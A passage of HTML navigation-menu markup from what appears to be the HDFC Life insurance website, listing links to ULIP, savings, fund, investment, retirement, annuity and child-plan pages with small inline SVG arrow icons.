                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/ulip-plans/ulip-calculator" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    ULIP Calculator
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/ulip-plans/what-is-ulip" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    What is ULIP
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/ulip-plans/ulip-taxation" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    ULIP Taxation
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/ulip-plans/benefits-of-ulip" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Benefits of ULIP
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/ulip-plans/ulip-returns-in-5years" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    ULIP Returns in 5 Years
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/ulip-plans/ulip-returns-in-10-years" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    ULIP Returns in 10 Years
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="https://www.hdfclife.com/savings-plans" aria-label="Savings Plan" role="link">Savings Plan</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/savings-plans/savings-calculator" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Savings Calculator
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/investment-plans/money-back-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Money Back Plan
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/investment-plans/endowment-policy" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Endowment Policy
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/savings-plans/importance-of-savings" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Importance of Savings
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/savings-plans/monthly-income-schemes" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Monthly Income Schemes
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/investment-plans/guaranteed-returns-investment-plans" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Guaranteed Returns Plans
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a aria-label="Our Top Funds" role="link">Our Top Funds</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/investment-plans/nfo/india-consumption-advantage-pension-fund" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    India Consumption Advantage Pension Fund
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/insurance-knowledge-centre/about-life-insurance/what-is-opportunities-fund" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Opportunities Fund
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/investment-plans/nfo/top-500-multifactor-50" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Top 500 multifactor 50 Fund
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/ulip-plans/sampoorn-nivesh-plus-ulip-policy#new-assest-value" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Diversified Equity Fund
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/investment-plans/nfo/dynamic-advantage-fund" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Dynamic Advantage Fund
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/investment-plans/nfo/top-500-momentum-50" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    HDFC Life Top 500 Momentum 50 Fund
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/investment-plans/nfo" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    NFO
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="https://www.hdfclife.com/investment-plans" aria-label="Investment Plans" role="link">Investment Plans</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/investment-plans/short-term-investment-options" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Short Term Investment Plans
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/investment-plans/long-term-investment-options" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Long Term Investment Plans
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/investment-plans/one-time-investment-plans" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    One Time Investment Plans
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/investment-plans/best-investment-plan-for-3-years" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    3 Year Investment Plan
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/investment-plans/5-years-investment-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    5 Year Investment Plan
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/investment-plans/10-year-investment-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    10 Year Investment Plan
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="https://www.hdfclife.com/retirement-and-pension-plans" aria-label="Retirement Plan" role="link">Retirement Plan</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/retirement-and-pension-plans/retirement-planning" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Retirement Planning
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/retirement-and-pension-plans/types-of-retirement-plans" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Types of Retirement Plan
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/retirement-and-pension-plans/single-premium-pension-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Single Premium Retirement Pension Plan
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/retirement-and-pension-plans/5-year-retirement-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    5 Year Retirement Plan
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/insurance-knowledge-centre/retirement-planning/income-tax-on-pension-are-they-taxable" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Income Tax on Pension
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/retirement-and-pension-plans/commuted-pension" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Commuted Pension
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="https://www.hdfclife.com/retirement-and-pension-plans/annuity-planning" aria-label="Annuity Plans" role="link">Annuity Plans</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/retirement-and-pension-plans/annuity-from-nps" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Annuity in NPS
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/retirement-and-pension-plans/what-is-annuity-and-types" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    What is Annuity
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/insurance-knowledge-centre/retirement-planning/annuity-vs-pension" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Annuity vs Pension
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/retirement-and-pension-plans/deferred-annuity" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Deferred Annuity
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/retirement-and-pension-plans/annuity-table" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Annuity Table
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/retirement-and-pension-plans/annuity-calculator" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Annuity Calculator
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="https://www.hdfclife.com/investment-plans/best-child-investment-plan" aria-label="Child Investment Plans" role="link">Child Investment Plans</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/children-insurance-plans/child-future-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Child Future Plan
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/children-insurance-plans/child-savings-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Child Savings Plan
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/financial-tools-calculators/child-education-expense-planning-calculator" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Child Education Planner
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/children-insurance-plans/best-one-time-investment-plan-for-child" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    One Time Investment Plan For Child
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/children-insurance-plans/child-money-back-plan" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Child Money Back Plan
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/children-insurance-plans/types-of-child-insurance-plans" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
                                                                                                    Types of Child Insurance Plans
                                                                                                </a>
                                                                                            </li>
                                                                                            
                                                                                        
                                                                                        
                                                                                    </ul>
                                                                                    
                                                                                
                                                                            
                                                                            
                                                                        </li>
                                                                    
                                                                        <li>
                                                                            <span> <a href="https://www.hdfclife.com/investment-plans/investment-calculator" aria-label="Investment Calculator" role="link">Investment Calculator</a> </span>
                                                                                    <a role="link" aria-label="See More URL">
                                                                                <span class="menuBullet">
                                                                                    <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                        <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                    </svg>
                                                                                </span> 
                                                                            </a>
                                                                            
                                                                                
                                                                                        <ul class="hamSubMenu">
                                                                                        
                                                                                            <li>
                                                                                                <a href="https://www.hdfclife.com/investment-plans/best-investment-plan-for-girl-child-in-india" data-ma-attribute="true">
                                                                                                    <span class="hamMenuBullet">
                                                                                                        <svg width="8" height="9" viewBox="0 0 5 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                            <path d="M0 5.508H1.38L4.284 2.748L1.38 0H0L2.904 2.748L0 5.508Z" fill="#A5AFC6"/>
                                                                                                        </svg>
                                                                                                    </span>
